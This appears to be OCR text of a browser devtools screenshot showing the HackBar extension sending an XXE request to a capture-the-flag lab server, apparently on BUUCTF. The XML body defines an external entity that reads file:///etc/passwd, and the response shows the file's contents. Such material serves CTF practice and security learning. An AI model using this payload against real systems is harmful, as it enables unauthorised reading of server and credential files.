 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 EditThisCookie HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
Scheme Host
HTTP node5.buuoj.cn:28624
Follow redirection Render automatically
Request
POST /simplexml_load_string.php HTTP/1.1

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe[
    <!ELEMENT test ANY >
    <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<test>
    <name>&xxe;</name>
</test>
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due
to Chrome implementation, it always shows HTTP/1.1 in Response if used version is higher than or equal to
HTTP/2.
Response
HTTP/1.1 200 OK
Host: node5.buuoj.cn:28624
Connection: close
X-Powered-By: PHP/7.0.30
Content-Type: text/html; charset=UTF-8

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
s:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin